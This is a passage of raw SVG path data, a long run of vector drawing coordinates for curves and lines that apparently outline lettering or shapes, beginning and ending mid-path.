426.031 120.273C426.17 120.352 426.302 120.461 426.428 120.599C426.442 120.615 426.457 120.632 426.471 120.648C426.476 120.654 426.481 120.66 426.486 120.666C426.54 120.73 426.588 120.796 426.63 120.863C426.838 121.194 426.894 121.55 426.801 121.93C426.79 121.979 426.775 122.029 426.758 122.079C426.737 122.14 426.712 122.202 426.682 122.265C426.514 122.621 426.21 122.987 425.77 123.364L423.64 125.189L419.848 120.76ZM427.266 124.711L427.266 124.712L428.786 124.829C429.373 124.875 429.931 124.769 430.437 124.566C430.909 124.38 431.342 124.121 431.728 123.791C432.204 123.382 432.599 122.878 432.851 122.279L432.925 122.315L432.887 122.192C432.951 122.029 433.004 121.858 433.046 121.681C433.223 120.948 433.156 120.211 432.99 119.54L433.42 119.337C433.759 119.176 434.108 118.971 434.422 118.701C435.067 118.149 435.482 117.397 435.55 116.531L436.087 117.159L439.242 114.456L440.475 115.897L440.455 113.417L441.402 112.606L441.392 111.623L441.882 112.195L448.208 106.775L449.117 107.836L452.915 104.582L452.006 103.521L452.808 102.834L452.801 102.761L452.84 102.807L456.596 99.5892L455.244 98.0102L456.677 97.9051C457.426 97.8503 458.148 97.6688 458.837 97.3672C459.496 97.0783 460.102 96.7012 460.647 96.2349C461.235 95.7308 461.732 95.1454 462.107 94.4734L462.111 94.4661L462.115 94.4587C462.407 93.9234 462.614 93.3421 462.693 92.7252C463.077 92.7379 463.462 92.7048 463.846 92.6264C464.728 92.4466 465.511 92.0382 466.184 91.462C466.855 90.8876 467.379 90.1773 467.688 89.3311C467.832 88.9412 467.926 88.5419 467.967 88.1373C468.376 88.1576 468.788 88.1254 469.198 88.0418C470.08 87.8619 470.863 87.4536 471.536 86.8773C472.075 86.4155 472.519 85.866 472.833 85.2286L473.728 84.8053C474.068 84.6443 474.416 84.4389 474.73 84.1694C475.375 83.617 475.79 82.8652 475.859 81.9997L476.396 82.627L480.235 79.3376L479.862 78.9017C479.864 78.9013 479.866 78.9009 479.868 78.9004C480.75 78.7205 481.534 78.3122 482.206 77.736C482.877 77.1613 483.401 76.4508 483.71 75.6043C483.713 75.5967 483.716 75.5892 483.719 75.5816L484.1 76.0269L487.939 72.7375L484.749 69.0105L484.988 68.8055L488.179 72.5325L492.018 69.2431L490.586 67.5698C491.124 67.367 491.607 67.0601 492.031 66.7107L493.276 68.1655L502.799 60.007L502.655 59.8381C503.211 59.6325 503.709 59.3151 504.144 58.9418C504.363 58.754 504.573 58.5485 504.764 58.3238L507.834 55.694L504.244 51.5006C503.58 50.7247 502.689 50.08 501.571 49.917L500.877 49.1067L500.98 49.8767C499.805 49.8832 498.795 50.4208 497.991 51.1103C497.494 51.5357 497.065 52.0234 496.72 52.5754C496.679 52.6387 496.64 52.7027 496.602 52.7674L496.407 52.5394L485.764 61.6574C485.3 61.1807 484.681 60.8946 483.995 60.8657C483.247 60.8229 482.584 61.093 482.082 61.5232C481.542 61.9857 481.19 62.6337 481.132 63.3835C481.081 64.0437 481.27 64.6697 481.649 65.182L477.707 68.5593L478.095 69.0126C478.083 69.0151 478.071 69.0176 478.059 69.0201C477.181 69.1966 476.403 69.6045 475.735 70.1764C475.066 70.75 474.544 71.4573 474.23 72.2964C474.227 72.3023 474.225 72.3082 474.223 72.3141L473.843 71.87L467.473 77.3267L468.051 78.0677C467.83 78.0833 467.609 78.1146 467.389 78.1615C466.51 78.338 465.732 78.7459 465.065 79.3178C464.395 79.8914 463.873 80.599 463.559 81.4383C463.408 81.8331 463.311 82.2374 463.267 82.647C462.859 82.6258 462.447 82.6589 462.037 82.7462C461.159 82.9227 460.38 83.3306 459.713 83.9024C459.043 84.4761 458.521 85.1836 458.207 86.0229C458.176 86.1039 458.148 86.1853 458.121 86.267C457.786 86.0939 457.421 85.9718 457.031 85.9063C456.222 85.7643 455.433 85.8734 454.704 86.1422C454.001 86.4011 453.365 86.7917 452.794 87.281C452.335 87.674 451.931 88.1216 451.581 88.6182C451.222 89.1286 450.935 89.6794 450.722 90.2664L450.132 91.8958L453.835 93.8744L453.246 94.9653L454.092 94.5649L454.932 97.6452L450.203 92.1216L446.747 95.0831C446.127 95.6141 445.577 96.2637 445.247 97.0456L444.912 96.6547L438.527 102.125L437.285 100.674L437.31 103.168L436.377 103.967L436.385 104.968L435.887 104.386L425.846 112.988L426.375 114.695L424.765 113.914L420.603 117.48C420.603 117.48 420.603 117.48 420.603 117.48L417.029 120.542L420.306 124.37L420.06 124.84L420.515 124.614L423.421 128.01L427.07 124.884C427.136 124.828 427.201 124.77 427.266 124.711ZM424.236 117.001L429.975 119.747L430.098 120.178C430.203 120.508 430.235 120.779 430.194 120.991C430.193 120.992 430.193 120.992 430.193 120.993C430.193 120.996 430.192 120.999 430.191 121.002C430.191 121.006 430.19 121.009 430.189 121.012C430.152 121.228 430.035 121.419 429.841 121.586C429.743 121.67 429.639 121.739 429.529 121.793C429.477 121.818 429.425 121.841 429.371 121.86C429.366 121.861 429.361 121.863 429.357 121.864C429.247 121.902 429.131 121.926 429.01 121.936C428.95 121.941 428.888 121.943 428.825 121.942C428.806 121.942 428.787 121.941 428.768 121.94L428.94 122.835C429.189 122.854 429.442 122.811 429.699 122.706C429.727 122.696 429.755 122.684 429.782 122.673C430.018 122.572 430.233 122.438 430.427 122.271C430.57 122.149 430.692 122.018 430.793 121.881C430.903 121.731 430.987 121.572 431.046 121.404C431.068 121.343 431.087 121.28 431.102 121.215C431.105 121.201 431.108 121.187 431.111 121.173C431.186 120.827 431.156 120.408 431.021 119.915C431.019 119.905 431.016 119.896 431.013 119.886C430.995 119.822 430.976 119.757 430.954 119.69L428.931 112.979L428.146 113.652L429.65 118.505L425.072 116.285L424.236 117.001ZM436.306 114.338L437.108 113.651L433.316 109.222L429.916 112.135L431.243 113.837C431.247 113.842 431.251 113.847 431.254 113.851C431.255 113.852 431.256 113.853 431.256 113.854C431.272 113.874 431.286 113.894 431.301 113.913C431.669 114.397 431.946 114.779 432.131 115.061C432.199 115.163 432.258 115.264 432.308 115.365C432.309 115.366 432.309 115.367 432.309 115.367C432.405 115.56 432.472 115.751 432.508 115.94C432.53 116.054 432.53 116.159 432.509 116.257C432.498 116.309 432.482 116.359 432.459 116.407C432.428 116.472 432.385 116.533 432.332 116.59C432.309 116.615 432.284 116.639 432.257 116.662C432.234 116.682 432.209 116.701 432.182 116.72C432.173 116.727 432.163 116.733 432.153 116.74C432.117 116.764 432.078 116.787 432.035 116.809L432.564 117.529C432.673 117.477 432.772 117.424 432.862 117.369C432.96 117.309 433.046 117.246 433.122 117.182C433.2 117.114 433.269 117.043 433.326 116.968C433.501 116.741 433.578 116.48 433.558 116.185C433.548 116.046 433.524 115.902 433.484 115.753C433.484 115.75 433.483 115.747 433.482 115.744C433.411 115.478 433.292 115.198 433.126 114.904C433.061 114.789 432.989 114.669 432.911 114.545C432.671 114.164 432.369 113.74 432.005 113.272L431.211 112.243L433.115 110.611L436.306 114.338ZM438.658 112.323L439.393 111.693L439.339 106.149L442.1 109.374L442.902 108.687L439.111 104.258L438.384 104.881L438.43 110.432L435.669 107.207L434.867 107.894L438.658 112.323ZM448.427 103.954L449.335 105.016L450.095 104.364L448.586 102.601L447.884 103.202L444.694 99.4753L443.892 100.162L447.082 103.889L444.66 105.965L441.469 102.238L440.667 102.925L444.459 107.354L448.427 103.954ZM451.856 98.5826L453.058 99.9865L453.776 99.371L449.985 94.9421L448.047 96.6024C447.44 97.1225 447.078 97.6641 446.962 98.2273C446.897 98.5258 446.912 98.8171 447.006 99.101C447.088 99.3476 447.23 99.5886 447.431 99.8242C447.438 99.8326 447.446 99.8409 447.453 99.8491C447.638 100.06 447.84 100.22 448.057 100.329C448.08 100.34 448.103 100.351 448.126 100.361C448.176 100.383 448.227 100.403 448.278 100.42C448.332 100.438 448.387 100.452 448.443 100.464C448.476 100.471 448.509 100.477 448.542 100.481C448.738 100.509 448.94 100.501 449.148 100.458C449.158 100.456 449.168 100.454 449.177 100.451C449.232 100.439 449.286 100.425 449.341 100.408C449.437 100.379 449.535 100.343 449.633 100.299L449.85 102.735L450.711 101.997L450.478 99.7634L451.856 98.5826ZM451.363 98.006L449.868 96.2595L448.673 97.2829C448.665 97.2901 448.656 97.2973 448.648 97.3045C448.541 97.3974 448.448 97.4896 448.366 97.581C448.106 97.8738 447.976 98.159 447.975 98.4367C447.975 98.4403 447.975 98.4439 447.975 98.4475C447.977 98.6777 448.069 98.9028 448.25 99.1227C448.257 99.1311 448.264 99.1395 448.271 99.1479C448.32 99.2043 448.369 99.2551 448.419 99.3003C448.493 99.3661 448.568 99.42 448.646 99.462C448.649 99.464 448.653 99.4659 448.656 99.4678C448.801 99.5437 448.953 99.5784 449.112 99.5719C449.173 99.5674 449.235 99.5572 449.298 99.5412C449.466 99.4986 449.644 99.4152 449.83 99.2909C449.88 99.2578 449.93 99.2218 449.981 99.1828C450.012 99.1588 450.044 99.1337 450.076 99.1075C450.095 99.0914 450.115 99.0749 450.135 99.058L451.363 98.006ZM476.614 79.8065L477.416 79.1194L473.624 74.6905L470.225 77.6032L471.551 79.3055C471.555 79.3102 471.559 79.315 471.562 79.3197C471.563 79.3207 471.564 79.3218 471.565 79.3228C471.73 79.5396 471.878 79.7367 472.007 79.9142C472.184 80.1555 472.328 80.3604 472.44 80.5291C472.507 80.6309 472.566 80.7323 472.616 80.8335C472.617 80.8342 472.617 80.835 472.618 80.8357C472.714 81.0279 472.78 81.2189 472.816 81.4087C472.838 81.5219 472.838 81.6276 472.818 81.7257C472.807 81.7777 472.79 81.8277 472.767 81.8755C472.736 81.9404 472.694 82.0014 472.641 82.0585C472.617 82.0833 472.592 82.1073 472.565 82.1306C472.542 82.1504 472.517 82.1698 472.49 82.1886C472.446 82.2195 472.397 82.2491 472.343 82.2773L472.873 82.9971C472.981 82.9457 473.08 82.8924 473.17 82.8372C473.228 82.8018 473.281 82.7656 473.331 82.7287C473.366 82.7028 473.399 82.6766 473.43 82.65C473.509 82.5826 473.577 82.5114 473.634 82.4365C473.809 82.2096 473.886 81.9487 473.866 81.6538C473.856 81.5142 473.832 81.3702 473.793 81.2218C473.792 81.2187 473.791 81.2156 473.79 81.2125C473.719 80.9465 473.6 80.6663 473.434 80.372C473.369 80.2571 473.298 80.1376 473.219 80.0136C472.979 79.6324 472.677 79.2079 472.313 78.7402L471.519 77.7112L473.423 76.0795L476.614 79.8065ZM471.295 82.5529C471.243 82.2741 471.152 82.0073 471.02 81.7525C470.984 81.6825 470.944 81.6133 470.902 81.5451C470.882 81.5126 470.861 81.4803 470.84 81.4483C470.766 81.3382 470.684 81.2305 470.594 81.1253C470.556 81.0807 470.517 81.0374 470.477 80.9956C470.332 80.8421 470.179 80.7076 470.017 80.5919C469.794 80.4324 469.554 80.3088 469.299 80.2214C469.29 80.2182 469.281 80.215 469.272 80.2118C469.269 80.2107 469.266 80.2096 469.262 80.2085C468.783 80.0414 468.294 80.0121 467.793 80.1205C467.767 80.1258 467.74 80.1315 467.713 80.1375C467.71 80.1383 467.707 80.139 467.703 80.1398C467.225 80.25 466.779 80.4824 466.365 80.8371C465.951 81.1921 465.65 81.5997 465.463 82.0599C465.461 82.063 465.46 82.0662 465.459 82.0693C465.449 82.0947 465.439 82.1202 465.429 82.1458C465.298 82.4872 465.235 82.8351 465.242 83.1896C465.244 83.3271 465.257 83.4656 465.28 83.605C465.28 83.6078 465.281 83.6105 465.281 83.6133C465.284 83.6277 465.286 83.6421 465.289 83.6565C465.385 84.1634 465.619 84.634 465.991 85.0686C466.363 85.5031 466.794 85.8096 467.285 85.988C467.295 85.9916 467.306 85.9952 467.317 85.9987C467.326 86.0017 467.335 86.0047 467.344 86.0077C467.474 86.049 467.604 86.0808 467.735 86.1031C468.083 86.1624 468.438 86.1553 468.798 86.0817C468.819 86.0774 468.84 86.0729 468.861 86.0682C468.87 86.0661 468.879 86.064 468.889 86.0619C469.372 85.9476 469.821 85.7129 470.235 85.358C470.652 85.0008 470.951 84.5925 471.133 84.1331C471.134 84.1308 471.135 84.1285 471.136 84.1262C471.145 84.1031 471.154 84.0798 471.163 84.0564C471.163 84.0545 471.164 84.0525 471.165 84.0505C471.291 83.7075 471.351 83.3617 471.343 83.0132C471.34 82.8728 471.326 82.7321 471.301 82.5908C471.301 82.5875 471.3 82.5842 471.3 82.5808C471.298 82.5715 471.296 82.5622 471.295 82.5529ZM470.308 82.8853C470.303 82.8579 470.298 82.8305 470.292 82.803C470.288 82.7838 470.284 82.7646 470.279 82.7454C470.278 82.7437 470.278 82.742 470.277 82.7402C470.195 82.4144 470.03 82.1075 469.783 81.8195C469.687 81.7063 469.585 81.6055 469.479 81.5171C469.318 81.3827 469.146 81.2771 468.964 81.2002C468.958 81.1976 468.952 81.1951 468.946 81.1926C468.93 81.186 468.914 81.1796 468.897 81.1735C468.599 81.0573 468.299 81.0202 467.997 81.062C467.991 81.0629 467.985 81.0637 467.979 81.0646C467.95 81.069 467.92 81.0741 467.891 81.08C467.558 81.1427 467.25 81.2957 466.966 81.5391C466.682 81.7824 466.481 82.0659 466.362 82.3897C466.351 82.42 466.341 82.4505 466.332 82.4812C466.331 82.485 466.33 82.4888 466.329 82.4925C466.246 82.7808 466.236 83.083 466.299 83.3992C466.304 83.4203 466.309 83.4413 466.314 83.4622C466.314 83.464 466.315 83.4657 466.315 83.4675C466.394 83.786 466.556 84.0883 466.801 84.3744C467.045 84.6587 467.318 84.8669 467.623 84.9992C467.629 85.0019 467.635 85.0045 467.641 85.0071C467.659 85.0146 467.677 85.0218 467.694 85.0287C467.997 85.1369 468.301 85.1727 468.606 85.136C468.638 85.1322 468.669 85.1276 468.701 85.1222C469.039 85.0547 469.35 84.8993 469.634 84.656C469.918 84.4127 470.117 84.1316 470.23 83.8126C470.24 83.7842 470.249 83.7557 470.257 83.7272C470.258 83.7251 470.259 83.723 470.259 83.7209C470.339 83.4473 470.355 83.1687 470.308 82.8853ZM456.693 87.8778C456.411 87.8274 456.119 87.8338 455.816 87.8972C455.678 87.926 455.537 87.9667 455.395 88.0192C454.94 88.1869 454.506 88.4473 454.094 88.8003C454.086 88.8075 454.077 88.8147 454.069 88.8219C453.92 88.9514 453.778 89.0896 453.644 89.2365C453.514 89.379 453.391 89.5296 453.274 89.6884C453.255 89.7154 453.235 89.7427 453.216 89.7701C453.199 89.7943 453.182 89.8185 453.165 89.8429C453.165 89.8442 453.164 89.8455 453.163 89.8469C452.93 90.19 452.743 90.557 452.602 90.9477L453.456 91.4039C453.47 91.3599 453.484 91.3162 453.5 91.273C453.521 91.2125 453.544 91.1527 453.567 91.0937C453.67 90.8397 453.798 90.5995 453.949 90.3731C453.962 90.3536 453.976 90.3342 453.989 90.315C454.044 90.2363 454.101 90.1603 454.159 90.087C454.321 89.884 454.496 89.7018 454.684 89.5404C454.693 89.5333 454.701 89.5261 454.709 89.5191C455.051 89.2318 455.395 89.0453 455.741 88.9597C455.81 88.9426 455.88 88.9295 455.949 88.9204C456.151 88.8942 456.334 88.9085 456.499 88.9633C456.503 88.9649 456.508 88.9666 456.513 88.9682C456.652 89.0167 456.777 89.0942 456.89 89.2009C456.921 89.2306 456.951 89.2626 456.981 89.2968C457.034 89.3589 457.079 89.4227 457.116 89.4882C457.124 89.5025 457.132 89.5168 457.139 89.5313C457.142 89.5366 457.144 89.5418 457.147 89.5472C457.242 89.7426 457.267 89.9525 457.222 90.1768C457.219 90.1886 457.217 90.2004 457.214 90.2122C457.141 90.5218 456.935 90.8282 456.596 91.1314C456.577 91.1483 456.558 91.1652 456.538 91.1821L455.294 92.2484L455.873 92.9253L457.176 91.8089C457.545 91.4926 457.894 91.295 458.222 91.216C458.28 91.2021 458.338 91.1918 458.395 91.1853C458.601 91.158 458.789 91.1836 458.959 91.2621C458.989 91.2757 459.017 91.2909 459.046 91.3076C459.049 91.3096 459.052 91.3116 459.056 91.3137C459.155 91.3741 459.248 91.4544 459.333 91.5544C459.37 91.5973 459.403 91.6412 459.433 91.686C459.531 91.8327 459.592 91.9899 459.617 92.1575C459.617 92.1582 459.618 92.1589 459.618 92.1596C459.646 92.3529 459.626 92.5601 459.558 92.7813C459.534 92.8562 459.506 92.9303 459.473 93.0036C459.472 93.0062 459.471 93.0088 459.47 93.0114C459.315 93.3586 459.068 93.6866 458.729 93.9954C458.697 94.0247 458.664 94.0538 458.631 94.0828C458.384 94.2939 458.114 94.4745 457.821 94.6245C457.771 94.6501 457.72 94.6749 457.669 94.6987C457.627 94.7182 457.584 94.7371 457.541 94.7554C457.201 94.9002 456.852 94.9907 456.494 95.0268C456.485 95.0277 456.476 95.0286 456.467 95.0294C456.41 95.0348 456.352 95.0387 456.294 95.0413L456.531 95.9101C457 95.8757 457.456 95.7699 457.897 95.5925C457.943 95.5741 457.989 95.5549 458.035 95.5349C458.098 95.5071 458.16 95.4784 458.222 95.4486C458.298 95.4118 458.373 95.3734 458.447 95.3334C458.731 95.1792 458.997 95.0015 459.245 94.8002C459.279 94.7724 459.313 94.7442 459.346 94.7156C459.775 94.3482 460.113 93.9426 460.36 93.4988C460.433 93.3654 460.496 93.2326 460.547 93.1002C460.548 93.0961 460.55 93.092 460.552 93.0879C460.662 92.7989 460.721 92.5124 460.729 92.2282C460.73 92.2035 460.73 92.1788 460.73 92.1541C460.728 91.7014 460.58 91.3023 460.284 90.9569C460.248 90.9144 460.21 90.874 460.172 90.8356C460.117 90.7807 460.061 90.73 460.002 90.6837C459.899 90.6021 459.79 90.5339 459.675 90.4791C459.533 90.4108 459.381 90.3633 459.22 90.3365C459.219 90.3363 459.218 90.3361 459.217 90.3359C459.032 90.3033 458.843 90.2986 458.652 90.3219C458.537 90.3359 458.421 90.36 458.303 90.3942C458.299 90.3954 458.295 90.3966 458.291 90.3979C458.253 90.4092 458.214 90.4216 458.176 90.4351C458.173 90.436 458.171 90.4369 458.168 90.4379C458.081 90.4687 457.994 90.5049 457.906 90.5466C457.933 90.4957 457.959 90.4447 457.982 90.3937C457.982 90.3926 457.983 90.3915 457.983 90.3904C458.122 90.0827 458.178 89.7744 458.153 89.4655C458.147 89.3763 458.135 89.2892 458.115 89.2042C458.064 88.9805 457.966 88.7714 457.821 88.5768C457.795 88.5424 457.768 88.5085 457.74 88.4751C457.739 88.4746 457.739 88.4742 457.739 88.4737C457.457 88.145 457.109 87.9464 456.693 87.8778ZM462.444 90.6974C462.773 90.746 463.107 90.7357 463.447 90.6664C463.468 90.6621 463.489 90.6576 463.51 90.6529C463.519 90.6508 463.528 90.6487 463.537 90.6465C464.02 90.5322 464.469 90.2976 464.883 89.9426C465.3 89.5855 465.6 89.1772 465.782 88.7178C465.783 88.7155 465.784 88.7132 465.785 88.7108C465.794 88.6877 465.803 88.6645 465.811 88.6411C465.939 88.2961 465.999 87.9483 465.992 87.5978C465.989 87.4575 465.975 87.3167 465.95 87.1755C465.949 87.1722 465.949 87.1688 465.948 87.1655C465.946 87.1562 465.945 87.1468 465.943 87.1375C465.848 86.6204 465.614 86.1445 465.242 85.71C464.87 85.2754 464.439 84.9741 463.947 84.8061C463.938 84.8028 463.929 84.7996 463.92 84.7965C463.917 84.7953 463.914 84.7942 463.911 84.7931C463.774 84.7453 463.636 84.7088 463.497 84.6835C463.151 84.6206 462.799 84.6278 462.442 84.7052C462.415 84.7105 462.388 84.7161 462.362 84.7222C462.358 84.7229 462.355 84.7237 462.352 84.7244C461.874 84.8346 461.428 85.0671 461.014 85.4218C460.599 85.7767 460.298 86.1843 460.111 86.6445C460.11 86.6477 460.109 86.6508 460.107 86.654C460.097 86.6793 460.087 86.7048 460.078 86.7305C459.895 87.2042 459.845 87.6906 459.928 88.1897C459.929 88.1924 459.929 88.1952 459.93 88.198C459.932 88.2124 459.935 88.2268 459.937 88.2412C459.952 88.3163 459.969 88.3906 459.989 88.4641C460.106 88.8867 460.322 89.2831 460.639 89.6532C460.812 89.855 460.998 90.0292 461.196 90.1758C461.425 90.3448 461.67 90.4771 461.933 90.5727C461.944 90.5763 461.954 90.5799 461.965 90.5834C461.974 90.5864 461.984 90.5894 461.993 90.5923C462.142 90.64 462.293 90.675 462.444 90.6974ZM462.29 89.5918C462.307 89.5992 462.325 89.6064 462.343 89.6134C462.645 89.7216 462.949 89.7574 463.254 89.7207C463.286 89.7169 463.318 89.7123 463.35 89.7069C463.688 89.6394 463.999 89.484 464.283 89.2407C464.567 88.9974 464.765 88.7162 464.878 88.3972C464.888 88.3688 464.897 88.3404 464.906 88.3118C464.906 88.3097 464.907 88.3076 464.908 88.3055C464.995 88.0055 465.006 87.6996 464.941 87.3877C464.937 87.3684 464.932 87.3492 464.927 87.3301C464.927 87.3284 464.926 87.3266 464.926 87.3249C464.843 86.999 464.678 86.6921 464.432 86.4042C464.188 86.1186 463.914 85.9122 463.613 85.7849C463.606 85.7823 463.6 85.7797 463.594 85.7772C463.578 85.7707 463.562 85.7643 463.546 85.7582C463.248 85.642 462.948 85.6048 462.646 85.6467C462.64 85.6475 462.633 85.6484 462.627 85.6493C462.598 85.6537 462.569 85.6588 462.539 85.6647C462.207 85.7274 461.898 85.8804 461.614 86.1237C461.33 86.367 461.129 86.6506 461.01 86.9743C461 87.0047 460.99 87.0352 460.981 87.0659C460.98 87.0696 460.978 87.0734 460.977 87.0772C460.894 87.3654 460.884 87.6676 460.948 87.9839C460.952 88.0049 460.957 88.026 460.962 88.0469C460.963 88.0486 460.963 88.0504 460.964 88.0521C461.043 88.3707 461.205 88.673 461.45 88.959C461.693 89.2433 461.967 89.4516 462.271 89.5839C462.277 89.5865 462.283 89.5892 462.29 89.5918ZM475.929 74.3069C475.935 74.359 475.942 74.4113 475.95 74.4637C475.951 74.4664 475.951 74.4692 475.952 74.4719C475.954 74.4863 475.957 74.5008 475.96 74.5152C476.055 75.022 476.289 75.4927 476.661 75.9272C477.033 76.3617 477.465 76.6682 477.955 76.8466C477.966 76.8503 477.977 76.8538 477.987 76.8573C477.996 76.8604 478.006 76.8634 478.015 76.8663C478.061 76.8811 478.108 76.8947 478.155 76.9071C478.583 77.0206 479.021 77.0317 479.469 76.9404C479.49 76.9361 479.511 76.9316 479.532 76.9269C479.541 76.9248 479.55 76.9227 479.559 76.9205C480.042 76.8062 480.491 76.5716 480.906 76.2166C481.323 75.8595 481.622 75.4512 481.804 74.9918C481.805 74.9894 481.806 74.9871 481.807 74.9848C481.816 74.9617 481.825 74.9384 481.833 74.9151C481.999 74.4685 482.051 74.0173 481.989 73.5616C481.984 73.5243 481.979 73.4869 481.972 73.4495C481.971 73.4461 481.971 73.4428 481.97 73.4395C481.969 73.4301 481.967 73.4208 481.965 73.4115C481.87 72.8943 481.636 72.4185 481.264 71.984C480.892 71.5494 480.461 71.2481 479.969 71.08C479.96 71.0768 479.951 71.0736 479.943 71.0705C479.939 71.0693 479.936 71.0682 479.933 71.0671C479.897 71.0544 479.86 71.0425 479.823 71.0314C479.379 70.8964 478.926 70.879 478.464 70.9792C478.437 70.9845 478.41 70.9901 478.384 70.9962C478.38 70.9969 478.377 70.9977 478.374 70.9984C477.896 71.1086 477.45 71.3411 477.036 71.6958C476.621 72.0507 476.321 72.4583 476.133 72.9185C476.132 72.9217 476.131 72.9248 476.129 72.9279C476.119 72.9533 476.109 72.9788 476.1 73.0045C475.937 73.4284 475.88 73.8626 475.929 74.3069ZM478.561 71.9387C478.229 72.0014 477.921 72.1544 477.637 72.3977C477.353 72.641 477.151 72.9246 477.033 73.2483C477.022 73.2787 477.012 73.3092 477.003 73.3398C477.002 73.3436 477.001 73.3474 476.999 73.3512C476.916 73.6394 476.906 73.9416 476.97 74.2579C476.974 74.2789 476.979 74.2999 476.984 74.3209C476.985 74.3226 476.985 74.3244 476.986 74.3261C477.065 74.6447 477.227 74.947 477.472 75.233C477.715 75.5173 477.989 75.7256 478.293 75.8578C478.299 75.8605 478.306 75.8632 478.312 75.8658C478.329 75.8732 478.347 75.8804 478.365 75.8874C478.667 75.9956 478.971 76.0313 479.276 75.9947C479.308 75.9909 479.34 75.9863 479.372 75.9809C479.71 75.9134 480.021 75.758 480.305 75.5147C480.589 75.2713 480.787 74.9902 480.9 74.6712C480.91 74.6428 480.919 74.6143 480.928 74.5858C480.928 74.5837 480.929 74.5816 480.93 74.5795C481.017 74.2795 481.028 73.9735 480.963 73.6617C480.959 73.6424 480.954 73.6232 480.949 73.6041C480.949 73.6023 480.948 73.6006 480.948 73.5989C480.865 73.273 480.701 72.9661 480.454 72.6781C480.21 72.3926 479.937 72.1862 479.635 72.0588C479.629 72.0563 479.622 72.0537 479.616 72.0512C479.6 72.0446 479.584 72.0383 479.568 72.0322C479.27 71.916 478.97 71.8788 478.668 71.9207C478.662 71.9215 478.656 71.9224 478.65 71.9233C478.62 71.9277 478.591 71.9328 478.561 71.9387ZM484.318 73.2063L485.12 72.5193L481.93 68.7923L484.386 66.6883L483.785 65.9864L480.527 68.7774L484.318 73.2063ZM488.397 69.7119L489.199 69.0249L485.408 64.596L484.606 65.283L488.397 69.7119ZM493.494 65.345L494.296 64.658L490.505 60.2291L489.703 60.9161L491.434 62.9383C491.383 63.0439 491.329 63.1454 491.274 63.2428C491.162 63.4406 491.043 63.6216 490.917 63.7858C490.763 63.9861 490.598 64.1613 490.423 64.3115C490.365 64.361 490.308 64.4065 490.25 64.448C489.965 64.6546 489.686 64.7625 489.413 64.7717C489.344 64.773 489.277 64.7673 489.211 64.7545C488.984 64.7105 488.773 64.5826 488.579 64.3708C488.564 64.3548 488.549 64.3383 488.535 64.3214L487.347 62.9342L486.545 63.6213L487.776 65.0586C487.8 65.0863 487.823 65.1133 487.847 65.1395C488.231 65.5588 488.644 65.7858 489.089 65.8206C489.13 65.8238 489.172 65.8254 489.214 65.8253C489.287 65.8251 489.359 65.8203 489.433 65.811C489.437 65.8104 489.442 65.8097 489.447 65.8091C489.865 65.7522 490.292 65.5462 490.73 65.191C490.76 65.1663 490.791 65.1409 490.821 65.1147C490.877 65.0671 490.931 65.0178 490.984 64.967C491.157 64.8018 491.316 64.6201 491.461 64.4217C491.652 64.1619 491.819 63.8735 491.964 63.5567L493.494 65.345ZM484.67 62.5944C484.598 62.5333 484.513 62.4741 484.413 62.423C484.25 62.3391 484.086 62.2964 483.941 62.2815L483.896 62.8638L483.908 62.3029L483.865 62.8621C483.852 62.8617 483.839 62.8616 483.827 62.8619L483.856 62.2752C483.7 62.2674 483.529 62.2889 483.358 62.3496C483.19 62.4095 483.063 62.4934 482.976 62.5678C482.89 62.6417 482.782 62.7587 482.693 62.9263C482.602 63.0975 482.552 63.2798 482.539 63.4533C482.538 63.466 482.537 63.4789 482.537 63.4921C482.531 63.6273 482.546 63.786 482.601 63.9527C482.638 64.0652 482.687 64.1638 482.74 64.2479L483.183 63.8684C483.207 63.9202 483.238 63.9698 483.276 64.0173C483.281 64.023 483.286 64.0286 483.291 64.0342C483.411 64.175 483.561 64.2542 483.74 64.2717C483.745 64.2722 483.75 64.2727 483.756 64.2731C483.766 64.2736 483.776 64.2739 483.787 64.274C483.813 64.2743 483.839 64.2731 483.865 64.2706C484.014 64.2559 484.151 64.1948 484.277 64.0871C484.284 64.0814 484.29 64.0756 484.297 64.0698C484.4 63.9765 484.469 63.8708 484.505 63.7527C484.516 63.7183 484.524 63.6828 484.528 63.6462C484.53 63.6335 484.532 63.6206 484.533 63.6075C484.533 63.5969 484.534 63.5863 484.534 63.5758C484.541 63.3996 484.488 63.2423 484.376 63.1041C484.372 63.0984 484.367 63.0928 484.362 63.0872C484.322 63.0405 484.279 63.0011 484.233 62.9691L484.67 62.5944ZM495.853 63.3242L496.655 62.6371L495.067 60.782L497.59 58.6207L499.178 60.4759L499.98 59.7888L496.189 55.3599L495.387 56.047L496.996 57.9272L494.473 60.0884L492.864 58.2082L492.062 58.8953L495.853 63.3242ZM500.374 57.7897C500.603 57.9607 500.862 58.058 501.151 58.0816C501.213 58.0866 501.277 58.0883 501.341 58.0865C501.438 58.0831 501.535 58.0722 501.631 58.0539C502.016 57.9807 502.398 57.7886 502.778 57.4777C502.8 57.4597 502.822 57.4413 502.844 57.4225C502.889 57.3836 502.933 57.3445 502.975 57.3051C503.11 57.1791 503.228 57.0507 503.329 56.9201C503.376 56.8588 503.42 56.7971 503.459 56.7348C503.506 56.6613 503.548 56.5871 503.585 56.5123C503.661 56.3521 503.713 56.1925 503.742 56.0336C503.743 56.0293 503.743 56.0251 503.744 56.0208C503.759 55.9335 503.767 55.8463 503.767 55.7594C503.768 55.719 503.766 55.6786 503.763 55.6382C503.761 55.6062 503.758 55.5742 503.753 55.5422L504.254 56.1271L505.014 55.4759L502.725 52.8018C502.716 52.7906 502.706 52.7795 502.697 52.7685C502.437 52.472 502.168 52.2494 501.89 52.101C501.681 51.9901 501.468 51.9206 501.249 51.8922C501.193 51.885 501.137 51.8805 501.081 51.8786C501.037 51.8768 500.993 51.8766 500.95 51.8779C500.411 51.8937 499.858 52.1443 499.291 52.6297C499.26 52.6561 499.23 52.6827 499.2 52.7095C499.099 52.8002 499.004 52.8937 498.914 52.9901C498.721 53.1958 498.553 53.4144 498.409 53.646C498.392 53.6725 498.375 53.6991 498.359 53.7256C498.356 53.7308 498.353 53.7359 498.35 53.7411C498.329 53.775 498.309 53.809 498.29 53.8431C498.181 54.039 498.094 54.2368 498.031 54.4363C497.996 54.5454 497.969 54.655 497.948 54.7652L498.797 55.0806C498.806 55.0304 498.816 54.9802 498.828 54.9298C498.882 54.7056 498.974 54.4798 499.105 54.2523C499.116 54.2329 499.127 54.2135 499.139 54.1941C499.15 54.1753 499.161 54.1566 499.172 54.1381C499.174 54.1339 499.177 54.1298 499.179 54.1256C499.327 53.8822 499.504 53.6653 499.711 53.4751C499.738 53.4503 499.765 53.4259 499.793 53.402C499.824 53.3752 499.855 53.3496 499.886 53.325C500.243 53.0433 500.585 